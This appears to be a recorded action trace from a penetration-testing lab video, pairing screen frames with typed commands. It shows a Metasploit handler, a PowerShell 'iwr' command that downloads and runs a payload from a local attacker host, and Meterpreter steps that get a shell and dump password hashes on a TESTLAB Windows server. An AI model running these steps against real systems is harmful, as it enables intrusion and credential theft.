
text(show option)

text(show options)

text(exploit)

key(Return)

click(36, 501)

text(.\a.exep)

text(iwr http://10.0.2.15/a.exe -OutFile .\a.exe)

text(.\a.exe)

Step: Run sysinfo and getuid, drop to a shell and check whoami on the Windows Server
text(sysinfoi)

text(getuid)

text(shell)

text(whoami)
text(dir)

Step: Dump the password hashes, confirm TESTLAB\Administrator, close the session and restart the handler
text(exit)

text(hah)

text(getuid)
text(exploit)

key(Return)

text(iwr http://10.0.2.15/a.exe -OutFile .\a.exe)

text(.\a.exe)

Step: Run sysinfo, whoami and hashdump in Meterpreter session 4, then exit it
text(sysinfo)
text(shell)

text(whoami)
